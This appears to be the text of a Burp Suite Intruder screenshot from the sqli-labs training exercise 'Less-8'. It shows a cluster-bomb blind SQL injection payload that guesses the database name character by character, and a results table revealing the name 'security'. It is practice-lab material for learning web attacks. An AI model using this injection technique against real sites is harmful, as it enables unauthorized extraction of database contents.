 Cluster bomb
-master/Less-8/?id=1%27%20and%20%28select%20substr%28database%28%29%2c§1§%2c1%29%29=%27§s§%27--+ HTTP/1.1
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression you are in...........
Request Payload1 Payload2 Status Error Timeout Length
0 200 910
145 1 s 200 910
34 2 e 200 910
19 3 c 200 910
164 4 u 200 910
141 5 r 200 910
70 6 i 200 910
159 7 t 200 910
200 8 y 200 910
Request Response
Raw Headers Hex HTML Render
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>